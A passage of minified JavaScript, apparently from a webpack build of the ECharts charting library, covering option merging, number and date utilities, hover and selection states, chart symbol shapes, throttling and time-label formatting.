i=n&&n.ignoreSize;!r.kJ(i)&&(i=[i,i]);var o=u(s[0],0),a=u(s[1],1);function u(n,r){var o={},a=0,u={},s=0;if(l(n,(function(t){u[t]=e[t]})),l(n,(function(e){c(t,e)&&(o[e]=u[e]=t[e]),f(o,e)&&a++,f(u,e)&&s++})),i[r])return f(t,n[1])?u[n[2]]=null:f(t,n[2])&&(u[n[1]]=null),u;if(2!==s&&a){if(a>=2)return o;for(var h=0;h<n.length;h++){var p=n[h];if(!c(o,p)&&c(e,p)){o[p]=e[p];break}}return o}return u}function c(e,t){return e.hasOwnProperty(t)}function f(e,t){return null!=e[t]&&"auto"!==e[t]}function h(e,t,n){l(e,(function(e){t[e]=n[e]}))}h(s[0],e,o),h(s[1],e,a)}function v(e){return function(e,t){return t&&e&&l(u,(function(n){t.hasOwnProperty(n)&&(e[n]=t[n])})),e}({},e)}},87443:(e,t,n)=>{n.d(t,{Sh:()=>r,_y:()=>i});"undefined"!==typeof console&&console.warn&&console.log;function r(e){0}function i(e){throw new Error(e)}},11659:(e,t,n)=>{n.d(t,{C4:()=>h,C6:()=>k,Cc:()=>c,Co:()=>p,HZ:()=>I,IL:()=>D,O0:()=>b,P$:()=>N,Td:()=>f,U5:()=>g,U9:()=>E,Yf:()=>S,ab:()=>d,gO:()=>w,iP:()=>C,kF:()=>s,lY:()=>x,pk:()=>A,pm:()=>T,yu:()=>m,zH:()=>_});var r=n(8054),i=n(83559),o=n(14900);function a(e,t,n){return(t-e)*n+e}var l="series\0",u="\0_ec_\0";function s(e){return e instanceof Array?e:null==e?[]:[e]}function c(e,t,n){if(e){e[t]=e[t]||{},e.emphasis=e.emphasis||{},e.emphasis[t]=e.emphasis[t]||{};for(var r=0,i=n.length;r<i;r++){var o=n[r];!e.emphasis[t].hasOwnProperty(o)&&e[t].hasOwnProperty(o)&&(e.emphasis[t][o]=e[t][o])}}}var f=["fontStyle","fontWeight","fontSize","fontFamily","rich","tag","color","textBorderColor","textBorderWidth","width","height","lineHeight","align","verticalAlign","baseline","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY","textShadowColor","textShadowBlur","textShadowOffsetX","textShadowOffsetY","backgroundColor","borderColor","borderWidth","borderRadius","padding"];function h(e){return!(0,r.Kn)(e)||(0,r.kJ)(e)||e instanceof Date?e:e.value}function p(e){return(0,r.Kn)(e)&&!(e instanceof Array)}function d(e,t,n){var i="normalMerge"===n,o="replaceMerge"===n,a="replaceAll"===n;e=e||[],t=(t||[]).slice();var u=(0,r.kW)();(0,r.S6)(t,(function(e,n){(0,r.Kn)(e)||(t[n]=null)}));var s=function(e,t,n){var r=[];if("replaceAll"===n)return r;for(var i=0;i<e.length;i++){var o=e[i];o&&null!=o.id&&t.set(o.id,i),r.push({existing:"replaceMerge"===n||x(o)?null:o,newOption:null,keyInfo:null,brandNew:null})}return r}(e,u,n);return(i||o)&&function(e,t,n,i){(0,r.S6)(i,(function(o,a){if(o&&null!=o.id){var l=y(o.id),u=n.get(l);if(null!=u){var s=e[u];(0,r.hu)(!s.newOption,'Duplicated option on id "'+l+'".'),s.newOption=o,s.existing=t[u],i[a]=null}}}))}(s,e,u,t),i&&function(e,t){(0,r.S6)(t,(function(n,r){if(n&&null!=n.name)for(var i=0;i<e.length;i++){var o=e[i].existing;if(!e[i].newOption&&o&&(null==o.id||null==n.id)&&!x(n)&&!x(o)&&v("name",o,n))return e[i].newOption=n,void(t[r]=null)}}))}(s,t),i||o?function(e,t,n){(0,r.S6)(t,(function(t){if(t){for(var r,i=0;(r=e[i])&&(r.newOption||x(r.existing)||r.existing&&null!=t.id&&!v("id",t,r.existing));)i++;r?(r.newOption=t,r.brandNew=n):e.push({newOption:t,brandNew:n,existing:null,keyInfo:null}),i++}}))}(s,t,o):a&&function(e,t){(0,r.S6)(t,(function(t){e.push({newOption:t,brandNew:!0,existing:null,keyInfo:null})}))}(s,t),function(e){var t=(0,r.kW)();(0,r.S6)(e,(function(e){var n=e.existing;n&&t.set(n.id,e)})),(0,r.S6)(e,(function(e){var n=e.newOption;(0,r.hu)(!n||null==n.id||!t.get(n.id)||t.get(n.id)===e,"id duplicates: "+(n&&n.id)),n&&null!=n.id&&t.set(n.id,e),!e.keyInfo&&(e.keyInfo={})})),(0,r.S6)(e,(function(e,n){var i=e.existing,o=e.newOption,a=e.keyInfo;if((0,r.Kn)(o)){if(a.name=null!=o.name?y(o.name):i?i.name:l+n,i)a.id=y(i.id);else if(null!=o.id)a.id=y(o.id);else{var u=0;do{a.id="\0"+a.name+"\0"+u++}while(t.get(a.id))}t.set(a.id,e)}}))}(s),s}function v(e,t,n){var r=g(t[e],null),i=g(n[e],null);return null!=r&&null!=i&&r===i}function y(e){return g(e,"")}function g(e,t){return null==e?t:(0,r.HD)(e)?e:(0,r.hj)(e)||(0,r.cd)(e)?e+"":t}function m(e){var t=e.name;return!(!t||!t.indexOf(l))}function x(e){return e&&null!=e.id&&0===y(e.id).indexOf(u)}function b(e,t,n){(0,r.S6)(e,(function(e){var i=e.newOption;(0,r.Kn)(i)&&(e.keyInfo.mainType=t,e.keyInfo.subType=function(e,t,n,r){var i=t.type?t.type:n?n.subType:r.determineSubType(e,t);return i}(t,i,e.existing,n))}))}function w(e,t){return null!=t.dataIndexInside?t.dataIndexInside:null!=t.dataIndex?(0,r.kJ)(t.dataIndex)?(0,r.UI)(t.dataIndex,(function(t){return e.indexOfRawIndex(t)})):e.indexOfRawIndex(t.dataIndex):null!=t.name?(0,r.kJ)(t.name)?(0,r.UI)(t.name,(function(t){return e.indexOfName(t)})):e.indexOfName(t.name):void 0}function S(){var e="__ec_inner_"+M++;return function(t){return t[e]||(t[e]={})}}var M=(0,o.jj)();function T(e,t,n){var r=_(t,n),i=r.mainTypeSpecified,o=r.queryOptionMap,a=r.others,l=n?n.defaultMainType:null;return!i&&l&&o.set(l,{}),o.each((function(t,r){var i=I(e,r,t,{useDefault:l===r,enableAll:!n||null==n.enableAll||n.enableAll,enableNone:!n||null==n.enableNone||n.enableNone});a[r+"Models"]=i.models,a[r+"Model"]=i.models[0]})),a}function _(e,t){var n;if((0,r.HD)(e)){var i={};i[e+"Index"]=0,n=i}else n=e;var o=(0,r.kW)(),a={},l=!1;return(0,r.S6)(n,(function(e,n){if("dataIndex"!==n&&"dataIndexInside"!==n){var i=n.match(/^(\w+)(Index|Id|Name)$/)||[],u=i[1],s=(i[2]||"").toLowerCase();if(u&&s&&!(t&&t.includeMainTypes&&(0,r.cq)(t.includeMainTypes,u)<0))l=l||!!u,(o.get(u)||o.set(u,{}))[s]=e}else a[n]=e})),{mainTypeSpecified:l,queryOptionMap:o,others:a}}var k={useDefault:!0,enableAll:!1,enableNone:!1},C={useDefault:!1,enableAll:!0,enableNone:!0};function I(e,t,n,i){i=i||k;var o=n.index,a=n.id,l=n.name,u={models:null,specified:null!=o||null!=a||null!=l};if(!u.specified){var s=void 0;return u.models=i.useDefault&&(s=e.getComponent(t))?[s]:[],u}return"none"===o||!1===o?((0,r.hu)(i.enableNone,'`"none"` or `false` is not a valid value on index option.'),u.models=[],u):("all"===o&&((0,r.hu)(i.enableAll,'`"all"` is not a valid value on index option.'),o=a=l=null),u.models=e.queryComponents({mainType:t,index:o,id:a,name:l}),u)}function N(e,t,n){e.setAttribute?e.setAttribute(t,n):e[t]=n}function D(e,t){return e.getAttribute?e.getAttribute(t):e[t]}function E(e){return"auto"===e?i.Z.domSupported?"html":"richText":e||"html"}function A(e,t,n,i,l){var u=null==t||"auto"===t;if(null==i)return i;if((0,r.hj)(i)){var s=a(n||0,i,l);return(0,o.NM)(s,u?Math.max((0,o.p8)(n||0),(0,o.p8)(i)):t)}if((0,r.HD)(i))return l<1?n:i;for(var c=[],f=n,h=i,p=Math.max(f?f.length:0,h.length),d=0;d<p;++d){var v=e.getDimensionInfo(d);if(v&&"ordinal"===v.type)c[d]=(l<1&&f?f:h)[d];else{var y=f&&f[d]?f[d]:0,g=h[d];s=a(y,g,l);c[d]=(0,o.NM)(s,u?Math.max((0,o.p8)(y),(0,o.p8)(g)):t)}}return c}},14900:(e,t,n)=>{n.d(t,{FK:()=>b,GM:()=>l,M9:()=>f,NM:()=>u,NU:()=>a,S$:()=>h,Xd:()=>g,dt:()=>s,jj:()=>S,kE:()=>w,kx:()=>x,mW:()=>d,nl:()=>T,p8:()=>c,sG:()=>y,wW:()=>p,xW:()=>m});var r=n(8054),i=1e-4,o=20;function a(e,t,n,r){var i=t[0],o=t[1],a=n[0],l=n[1],u=o-i,s=l-a;if(0===u)return 0===s?a:(a+l)/2;if(r)if(u>0){if(e<=i)return a;if(e>=o)return l}else{if(e>=i)return a;if(e<=o)return l}else{if(e===i)return a;if(e===o)return l}return(e-i)/u*s+a}function l(e,t){switch(e){case"center":case"middle":e="50%";break;case"left":case"top":e="0%";break;case"right":case"bottom":e="100%"}return r.HD(e)?(n=e,n.replace(/^\s+|\s+$/g,"")).match(/%$/)?parseFloat(e)/100*t:parseFloat(e):null==e?NaN:+e;var n}function u(e,t,n){return null==t&&(t=10),t=Math.min(Math.max(0,t),o),e=(+e).toFixed(t),n?e:+e}function s(e){return e.sort((function(e,t){return e-t})),e}function c(e){if(e=+e,isNaN(e))return 0;if(e>1e-14)for(var t=1,n=0;n<15;n++,t*=10)if(Math.round(e*t)/t===e)return n;return function(e){var t=e.toString().toLowerCase(),n=t.indexOf("e"),r=n>0?+t.slice(n+1):0,i=n>0?n:t.length,o=t.indexOf("."),a=o<0?0:i-1-o;return Math.max(0,a-r)}(e)}function f(e,t){var n=Math.log,r=Math.LN10,i=Math.floor(n(e[1]-e[0])/r),o=Math.round(n(Math.abs(t[1]-t[0]))/r),a=Math.min(Math.max(-i+o,0),20);return isFinite(a)?a:20}function h(e,t){var n=Math.max(c(e),c(t)),r=e+t;return n>o?r:u(r,n)}function p(e){var t=2*Math.PI;return(e%t+t)%t}function d(e){return e>-i&&e<i}var v=/^(?:(\d{4})(?:[-\/](\d{1,2})(?:[-\/](\d{1,2})(?:[T ](\d{1,2})(?::(\d{1,2})(?::(\d{1,2})(?:[.,](\d+))?)?)?(Z|[\+\-]\d\d:?\d\d)?)?)?)?)?$/;function y(e){if(e instanceof Date)return e;if(r.HD(e)){var t=v.exec(e);if(!t)return new Date(NaN);if(t[8]){var n=+t[4]||0;return"Z"!==t[8].toUpperCase()&&(n-=+t[8].slice(0,3)),new Date(Date.UTC(+t[1],+(t[2]||1)-1,+t[3]||1,n,+(t[5]||0),+t[6]||0,t[7]?+t[7].substring(0,3):0))}return new Date(+t[1],+(t[2]||1)-1,+t[3]||1,+t[4]||0,+(t[5]||0),+t[6]||0,t[7]?+t[7].substring(0,3):0)}return null==e?new Date(NaN):new Date(Math.round(e))}function g(e){return Math.pow(10,m(e))}function m(e){if(0===e)return 0;var t=Math.floor(Math.log(e)/Math.LN10);return e/Math.pow(10,t)>=10&&t++,t}function x(e,t){var n=m(e),r=Math.pow(10,n),i=e/r;return e=(t?i<1.5?1:i<2.5?2:i<4?3:i<7?5:10:i<1?1:i<2?2:i<3?3:i<5?5:10)*r,n>=-20?+e.toFixed(n<0?-n:0):e}function b(e){var t=parseFloat(e);return t==e&&(0!==t||!r.HD(e)||e.indexOf("x")<=0)?t:NaN}function w(e){return!isNaN(b(e))}function S(){return Math.round(9*Math.random())}function M(e,t){return 0===t?e:M(t,e%t)}function T(e,t){return null==e?t:null==t?e:e*t/M(e,t)}},12380:(e,t,n)=>{n.d(t,{$l:()=>ee,Av:()=>fe,C5:()=>ie,CX:()=>d,Gl:()=>B,Hg:()=>S,JQ:()=>M,Ki:()=>b,L1:()=>y,Mh:()=>z,RW:()=>he,SJ:()=>X,SX:()=>W,T5:()=>K,UL:()=>$,VP:()=>G,WO:()=>se,XX:()=>q,aG:()=>pe,ci:()=>re,e9:()=>ve,fD:()=>U,iK:()=>T,k5:()=>ae,oJ:()=>Q,og:()=>ne,qc:()=>g,vF:()=>oe,wU:()=>v,xp:()=>de,xr:()=>te,yx:()=>w,zI:()=>J});var r=n(99870),i=n(8054),o=n(76154),a=n(43251),l=n(11659),u=n(16960),s=1,c={},f=(0,l.Yf)(),h=(0,l.Yf)(),p=0,d=1,v=2,y=["emphasis","blur","select"],g=["normal","emphasis","blur","select"],m=10,x=9,b="highlight",w="downplay",S="select",M="unselect",T="toggleSelect";function _(e){return null!=e&&"none"!==e}var k=new r.ZP(100);function C(e){if((0,i.HD)(e)){var t=k.get(e);return t||(t=a.xb(e,-.1),k.put(e,t)),t}if((0,i.Qq)(e)){var n=(0,i.l7)({},e);return n.colorStops=(0,i.UI)(e.colorStops,(function(e){return{offset:e.offset,color:a.xb(e.color,-.1)}})),n}return e}function I(e,t,n){e.onHoverStateChange&&(e.hoverState||0)!==n&&e.onHoverStateChange(t),e.hoverState=n}function N(e){I(e,"emphasis",v)}function D(e){e.hoverState===v&&I(e,"normal",p)}function E(e){I(e,"blur",d)}function A(e){e.hoverState===d&&I(e,"normal",p)}function Z(e){e.selected=!0}function O(e){e.selected=!1}function P(e,t,n){t(e,n)}function F(e,t,n){P(e,t,n),e.isGroup&&e.traverse((function(e){P(e,t,n)}))}function B(e,t){switch(t){case"emphasis":e.hoverState=v;break;case"normal":e.hoverState=p;break;case"blur":e.hoverState=d;break;case"select":e.selected=!0}}function R(e,t){var n=this.states[e];if(this.style){if("emphasis"===e)return function(e,t,n,r){var o=n&&(0,i.cq)(n,"select")>=0,a=!1;if(e instanceof u.ZP){var l=f(e),s=o&&l.selectFill||l.normalFill,c=o&&l.selectStroke||l.normalStroke;if(_(s)||_(c)){var h=(r=r||{}).style||{};"inherit"===h.fill?(a=!0,r=(0,i.l7)({},r),(h=(0,i.l7)({},h)).fill=s):!_(h.fill)&&_(s)?(a=!0,r=(0,i.l7)({},r),(h=(0,i.l7)({},h)).fill=C(s)):!_(h.stroke)&&_(c)&&(a||(r=(0,i.l7)({},r),h=(0,i.l7)({},h)),h.stroke=C(c)),r.style=h}}if(r&&null==r.z2){a||(r=(0,i.l7)({},r));var p=e.z2EmphasisLift;r.z2=e.z2+(null!=p?p:m)}return r}(this,0,t,n);if("blur"===e)return function(e,t,n){var r=(0,i.cq)(e.currentStates,t)>=0,o=e.style.opacity,a=r?null:function(e,t,n,r){for(var i=e.style,o={},a=0;a<t.length;a++){var l=t[a],u=i[l];o[l]=null==u?r&&r[l]:u}for(a=0;a<e.animators.length;a++){var s=e.animators[a];s.__fromStateTransition&&s.__fromStateTransition.indexOf(n)<0&&"style"===s.targetName&&s.saveTo(o,t)}return o}(e,["opacity"],t,{opacity:1}),l=(n=n||{}).style||{};return null==l.opacity&&(n=(0,i.l7)({},n),l=(0,i.l7)({opacity:r?o:.1*a.opacity},l),n.style=l),n}(this,e,n);if("select"===e)return function(e,t,n){if(n&&null==n.z2){n=(0,i.l7)({},n);var r=e.z2SelectLift;n.z2=e.z2+(null!=r?r:x)}return n}(this,0,n)}return n}function H(e){e.stateProxy=R;var t=e.getTextContent(),n=e.getTextGuideLine();t&&(t.stateProxy=R),n&&(n.stateProxy=R)}function V(e,t){!j(e,t)&&!e.__highByOuter&&F(e,N)}function L(e,t){!j(e,t)&&!e.__highByOuter&&F(e,D)}function U(e,t){e.__highByOuter|=1<<(t||0),F(e,N)}function z(e,t){!(e.__highByOuter&=~(1<<(t||0)))&&F(e,D)}function W(e){F(e,E)}function G(e){F(e,A)}function q(e){F(e,Z)}function X(e){F(e,O)}function j(e,t){return e.__highDownSilentOnTouch&&t.zrByTouch}function K(e){var t=e.getModel(),n=[],r=[];t.eachComponent((function(t,i){var o=h(i),a="series"===t,l=a?e.getViewOfSeriesModel(i):e.getViewOfComponentModel(i);!a&&r.push(l),o.isBlured&&(l.group.traverse((function(e){A(e)})),a&&n.push(i)),o.isBlured=!1})),(0,i.S6)(r,(function(e){e&&e.toggleBlurSeries&&e.toggleBlurSeries(n,!1,t)}))}function Y(e,t,n,r){var o=r.getModel();function a(e,t){for(var n=0;n<t.length;n++){var r=e.getItemGraphicEl(t[n]);r&&G(r)}}if(n=n||"coordinateSystem",null!=e&&t&&"none"!==t){var l=o.getSeriesByIndex(e),u=l.coordinateSystem;u&&u.master&&(u=u.master);var s=[];o.eachSeries((function(e){var o=l===e,c=e.coordinateSystem;if(c&&c.master&&(c=c.master),!("series"===n&&!o||"coordinateSystem"===n&&!(c&&u?c===u:o)||"series"===t&&o)){if(r.getViewOfSeriesModel(e).group.traverse((function(e){e.__highByOuter&&o&&"self"===t||E(e)})),(0,i.zG)(t))a(e.getData(),t);else if((0,i.Kn)(t))for(var f=(0,i.XP)(t),p=0;p<f.length;p++)a(e.getData(f[p]),t[f[p]]);s.push(e),h(e).isBlured=!0}})),o.eachComponent((function(e,t){if("series"!==e){var n=r.getViewOfComponentModel(t);n&&n.toggleBlurSeries&&n.toggleBlurSeries(s,!0,o)}}))}}function J(e,t,n){if(null!=e&&null!=t){var r=n.getModel().getComponent(e,t);if(r){h(r).isBlured=!0;var i=n.getViewOfComponentModel(r);i&&i.focusBlurEnabled&&i.group.traverse((function(e){E(e)}))}}}function $(e,t,n){var r=e.seriesIndex,a=e.getData(t.dataType);if(a){var u=(0,l.gO)(a,t);u=((0,i.kJ)(u)?u[0]:u)||0;var s=a.getItemGraphicEl(u);if(!s)for(var c=a.count(),f=0;!s&&f<c;)s=a.getItemGraphicEl(f++);if(s){var h=(0,o.A)(s);Y(r,h.focus,h.blurScope,n)}else{var p=e.get(["emphasis","focus"]),d=e.get(["emphasis","blurScope"]);null!=p&&Y(r,p,d,n)}}}function Q(e,t,n,r){var i={focusSelf:!1,dispatchers:null};if(null==e||"series"===e||null==t||null==n)return i;var a=r.getModel().getComponent(e,t);if(!a)return i;var l=r.getViewOfComponentModel(a);if(!l||!l.findHighDownDispatchers)return i;for(var u,s=l.findHighDownDispatchers(n),c=0;c<s.length;c++)if("self"===(0,o.A)(s[c]).focus){u=!0;break}return{focusSelf:u,dispatchers:s}}function ee(e,t,n){var r=(0,o.A)(e),a=Q(r.componentMainType,r.componentIndex,r.componentHighDownName,n),l=a.dispatchers,u=a.focusSelf;l?(u&&J(r.componentMainType,r.componentIndex,n),(0,i.S6)(l,(function(e){return V(e,t)}))):(Y(r.seriesIndex,r.focus,r.blurScope,n),"self"===r.focus&&J(r.componentMainType,r.componentIndex,n),V(e,t))}function te(e,t,n){K(n);var r=(0,o.A)(e),a=Q(r.componentMainType,r.componentIndex,r.componentHighDownName,n).dispatchers;a?(0,i.S6)(a,(function(e){return L(e,t)})):L(e,t)}function ne(e,t,n){if(pe(t)){var r=t.dataType,o=e.getData(r),a=(0,l.gO)(o,t);(0,i.kJ)(a)||(a=[a]),e[t.type===T?"toggleSelect":t.type===S?"select":"unselect"](a,r)}}function re(e){var t=e.getAllData();(0,i.S6)(t,(function(t){var n=t.data,r=t.type;n.eachItemGraphicEl((function(t,n){e.isSelected(n,r)?q(t):X(t)}))}))}function ie(e){var t=[];return e.eachSeries((function(e){var n=e.getAllData();(0,i.S6)(n,(function(n){n.data;var r=n.type,i=e.getSelectedDataIndices();if(i.length>0){var o={dataIndex:i,seriesIndex:e.seriesIndex};null!=r&&(o.dataType=r),t.push(o)}}))})),t}function oe(e,t,n){ce(e,!0),F(e,H),function(e,t,n){var r=(0,o.A)(e);null!=t?(r.focus=t,r.blurScope=n):r.focus&&(r.focus=null)}(e,t,n)}function ae(e,t,n,r){r?function(e){ce(e,!1)}(e):oe(e,t,n)}var le=["emphasis","blur","select"],ue={itemStyle:"getItemStyle",lineStyle:"getLineStyle",areaStyle:"getAreaStyle"};function se(e,t,n,r){n=n||"itemStyle";for(var i=0;i<le.length;i++){var o=le[i],a=t.getModel([o,n]);e.ensureState(o).style=r?r(a):a[ue[n]]()}}function ce(e,t){var n=!1===t,r=e;e.highDownSilentOnTouch&&(r.__highDownSilentOnTouch=e.highDownSilentOnTouch),n&&!r.__highDownDispatcher||(r.__highByOuter=r.__highByOuter||0,r.__highDownDispatcher=!n)}function fe(e){return!(!e||!e.__highDownDispatcher)}function he(e){var t=c[e];return null==t&&s<=32&&(t=c[e]=s++),t}function pe(e){var t=e.type;return t===S||t===M||t===T}function de(e){var t=e.type;return t===b||t===w}function ve(e){var t=f(e);t.normalFill=e.style.fill,t.normalStroke=e.style.stroke;var n=e.states.select||{};t.selectFill=n.style&&n.style.fill||null,t.selectStroke=n.style&&n.style.stroke||null}},41384:(e,t,n)=>{n.d(t,{Cq:()=>M,Pw:()=>m,th:()=>w,zp:()=>S});var r=n(8054),i=n(16960),o=n(97115),a=n(49508),l=n(78910),u=n(46964),s=n(25204),c=n(7364),f=n(14900),h=i.ZP.extend({type:"triangle",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(e,t){var n=t.cx,r=t.cy,i=t.width/2,o=t.height/2;e.moveTo(n,r-o),e.lineTo(n+i,r+o),e.lineTo(n-i,r+o),e.closePath()}}),p=i.ZP.extend({type:"diamond",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(e,t){var n=t.cx,r=t.cy,i=t.width/2,o=t.height/2;e.moveTo(n,r-o),e.lineTo(n+i,r),e.lineTo(n,r+o),e.lineTo(n-i,r),e.closePath()}}),d=i.ZP.extend({type:"pin",shape:{x:0,y:0,width:0,height:0},buildPath:function(e,t){var n=t.x,r=t.y,i=t.width/5*3,o=Math.max(i,t.height),a=i/2,l=a*a/(o-a),u=r-o+a+l,s=Math.asin(l/a),c=Math.cos(s)*a,f=Math.sin(s),h=Math.cos(s),p=.6*a,d=.7*a;e.moveTo(n-c,u+l),e.arc(n,u,a,Math.PI-s,2*Math.PI+s),e.bezierCurveTo(n+c-f*p,u+l+h*p,n,r-d,n,r),e.bezierCurveTo(n,r-d,n-c+f*p,u+l+h*p,n-c,u+l),e.closePath()}}),v=i.ZP.extend({type:"arrow",shape:{x:0,y:0,width:0,height:0},buildPath:function(e,t){var n=t.height,r=t.width,i=t.x,o=t.y,a=r/3*2;e.moveTo(i,o),e.lineTo(i+a,o+n),e.lineTo(i,o+n/4*3),e.lineTo(i-a,o+n),e.lineTo(i,o),e.closePath()}}),y={line:o.Z,rect:a.Z,roundRect:a.Z,square:a.Z,circle:l.Z,diamond:p,pin:d,arrow:v,triangle:h},g={line:function(e,t,n,r,i){i.x1=e,i.y1=t+r/2,i.x2=e+n,i.y2=t+r/2},rect:function(e,t,n,r,i){i.x=e,i.y=t,i.width=n,i.height=r},roundRect:function(e,t,n,r,i){i.x=e,i.y=t,i.width=n,i.height=r,i.r=Math.min(n,r)/4},square:function(e,t,n,r,i){var o=Math.min(n,r);i.x=e,i.y=t,i.width=o,i.height=o},circle:function(e,t,n,r,i){i.cx=e+n/2,i.cy=t+r/2,i.r=Math.min(n,r)/2},diamond:function(e,t,n,r,i){i.cx=e+n/2,i.cy=t+r/2,i.width=n,i.height=r},pin:function(e,t,n,r,i){i.x=e+n/2,i.y=t+r/2,i.width=n,i.height=r},arrow:function(e,t,n,r,i){i.x=e+n/2,i.y=t+r/2,i.width=n,i.height=r},triangle:function(e,t,n,r,i){i.cx=e+n/2,i.cy=t+r/2,i.width=n,i.height=r}},m={};(0,r.S6)(y,(function(e,t){m[t]=new e}));var x=i.ZP.extend({type:"symbol",shape:{symbolType:"",x:0,y:0,width:0,height:0},calculateTextPosition:function(e,t,n){var r=(0,c.wI)(e,t,n),i=this.shape;return i&&"pin"===i.symbolType&&"inside"===t.position&&(r.y=n.y+.4*n.height),r},buildPath:function(e,t,n){var r=t.symbolType;if("none"!==r){var i=m[r];i||(i=m[r="rect"]),g[r](t.x,t.y,t.width,t.height,i.shape),i.buildPath(e,i.shape,n)}}});function b(e,t){if("image"!==this.type){var n=this.style;this.__isEmptyBrush?(n.stroke=e,n.fill=t||"#fff",n.lineWidth=2):"line"===this.shape.symbolType?n.stroke=e:n.fill=e,this.markRedraw()}}function w(e,t,n,r,i,o,a){var l,c=0===e.indexOf("empty");return c&&(e=e.substr(5,1).toLowerCase()+e.substr(6)),(l=0===e.indexOf("image://")?u.makeImage(e.slice(8),new s.Z(t,n,r,i),a?"center":"cover"):0===e.indexOf("path://")?u.makePath(e.slice(7),{},new s.Z(t,n,r,i),a?"center":"cover"):new x({shape:{symbolType:e,x:t,y:n,width:r,height:i}})).__isEmptyBrush=c,l.setColor=b,o&&l.setColor(o),l}function S(e){return(0,r.kJ)(e)||(e=[+e,+e]),[e[0]||0,e[1]||0]}function M(e,t){if(null!=e)return(0,r.kJ)(e)||(e=[e,e]),[(0,f.GM)(e[0],t[0])||0,(0,f.GM)((0,r.pD)(e[1],e[0]),t[1])||0]}},67591:(e,t,n)=>{n.d(t,{P2:()=>a,T9:()=>l,ZH:()=>u});var r="\0__throttleOriginMethod",i="\0__throttleRate",o="\0__throttleType";function a(e,t,n){var r,i,o,a,l,u=0,s=0,c=null;function f(){s=(new Date).getTime(),c=null,e.apply(o,a||[])}t=t||0;var h=function(){for(var e=[],h=0;h<arguments.length;h++)e[h]=arguments[h];r=(new Date).getTime(),o=this,a=e;var p=l||t,d=l||n;l=null,i=r-(d?u:s)-p,clearTimeout(c),d?c=setTimeout(f,p):i>=0?f():c=setTimeout(f,-i),u=r};return h.clear=function(){c&&(clearTimeout(c),c=null)},h.debounceNextCall=function(e){l=e},h}function l(e,t,n,l){var u=e[t];if(u){var s=u[r]||u,c=u[o];if(u[i]!==n||c!==l){if(null==n||!l)return e[t]=s;(u=e[t]=a(s,n,"debounce"===l))[r]=s,u[o]=l,u[i]=n}return u}}function u(e,t){var n=e[t];n&&n[r]&&(n.clear&&n.clear(),e[t]=n[r])}},13264:(e,t,n)=>{n.d(t,{$K:()=>x,CW:()=>k,En:()=>P,FW:()=>y,MV:()=>D,P5:()=>f,RZ:()=>E,Tj:()=>m,V8:()=>d,WT:()=>l,WU:()=>w,Wp:()=>I,cb:()=>R,dV:()=>s,eN:()=>F,f5:()=>O,fn:()=>N,k7:()=>S,q5:()=>T,rM:()=>B,s2:()=>c,sx:()=>_,vh:()=>Z,xC:()=>b,xL:()=>A,xz:()=>C,yR:()=>u});var r=n(8054),i=n(14900),o=n(764),a=n(67567),l=1e3,u=60*l,s=60*u,c=24*s,f=365*c,h={year:"{yyyy}",month:"{MMM}",day:"{d}",hour:"{HH}:{mm}",minute:"{HH}:{mm}",second:"{HH}:{mm}:{ss}",millisecond:"{HH}:{mm}:{ss} {SSS}",none:"{yyyy}-{MM}-{dd} {HH}:{mm}:{ss} {SSS}"},p="{yyyy}-{MM}-{dd}",d={year:"{yyyy}",month:"{yyyy}-{MM}",day:p,hour:p+" "+h.hour,minute:p+" "+h.minute,second:p+" "+h.second,millisecond:h.none},v=["year","month","day","hour","minute","second","millisecond"],y=["year","half-year","quarter","month","week","half-week","day","half-day","quarter-day","hour","minute","second","millisecond"];function g(e,t){return"0000".substr(0,t-(e+="").length)+e}function m(e){switch(e){case"half-year":case"quarter":return"month";case"week":case"half-week":return"day";case"half-day":case"quarter-day":return"hour";default:return e}}function x(e){return e===m(e)}function b(e){switch(e){case"year":case"month":return"day";case"millisecond":return"millisecond";default:return"second"}}function w(e,t,n,r){var l=i.sG(e),u=l[_(n)](),s=l[k(n)]()+1,c=Math.floor((s-1)/3)+1,f=l[C(n)](),h=l["get"+(n?"UTC":"")+"Day"](),p=l[I(n)](),d=(p-1)%12+1,v=l[N(n)](),y=l[D(n)](),m=l[E(n)](),x=(r instanceof a.Z?r:(0,o.G8)(r||o.sO)||(0,o.Li)()).getModel("time"),b=x.get("month"),w=x.get("monthAbbr"),S=x.get("dayOfWeek"),M=x.get("dayOfWeekAbbr");return(t||"").replace(/{yyyy}/g,u+"").replace(/{yy}/g,g(u%100+"",2)).replace(/{Q}/g,c+"").replace(/{MMMM}/g,b[s-1]).replace(/{MMM}/g,w[s-1]).replace(/{MM}/g,g(s,2)).replace(/{M}/g,s+"").replace(/{dd}/g,g(f,2)).replace(/{d}/g,f+"").replace(/{eeee}/g,S[h]).replace(/{ee}/g,M[h]).replace(/{e}/g,h+"").replace(/{HH}/g,g(p,2)).replace(/{H}/g,p+"").replace(/{hh}/g,g(d+"",2)).replace(/{h}/g,d+"").replace(/{mm}/g,g(v,2)).replace(/{m}/g,v+"").replace(/{ss}/g,g(y,2)).replace(/{s}/g,y+"").replace(/{SSS}/g,g(m,3)).replace(/{S}/g,m+"")}function S(e,t,n,i,o){var a=null;if(r.HD(n))a=n;else if(r.mf(n))a=n(e.value,t,{level:e.level});else{var l=r.l7({},h);if(e.level>0)for(var u=0;u<v.length;++u)l[v[u]]="{primary|"+l[v[u]]+"}";var s=n?!1===n.inherit?n:r.ce(n,l):l,c=M(e.value,o);if(s[c])a=s[c];else if(s.inherit){for(u=y.indexOf(c)-1;u>=0;--u)if(s[c]){a=s[c];break}a=a||l.none}if(r.kJ(a)){var f=null==e.level?0:e.level>=0?e.level:a.length+e.level;a=a[f=Math.min(f,a.length-1)]}}return w(new Date(e.value),a,o,i)}function M(e,t){var n=i.sG(e),r=n[k(t)]()+1,o=n[C(t)](),a=n[I(t)](),l=n[N(t)](),u=n[D(t)](),s=0===n[E(t)](),c=s&&0===u,f=c&&0===l,h=f&&0===a,p=h&&1===o;return p&&1===r?"year":p?"month":h?"day":f?"hour":c?"minute":s?"second":"millisecond"}function T(e,t,n){var o=r.hj(e)?i.sG(e):e;switch(t=t||M(e,n)){case"year":return o[_(n)]();case"half-year":return o[k(n)]()>=6?1:0;case"quarter":return Math.floor((o[k(n)]()+1)/4);case"month":return o[k(n)]();case"day":return o[C(n)]();case"half-day":return o[I(n)]()/24;case"hour":return o[I(n)]();case"minute":return o[N(n)]();case"second":return o[D(n)]();case"millisecond":return o[E(n)]()}}function _(e){return e?"getUTCFullYear":"getFullYear"}function k(e){return 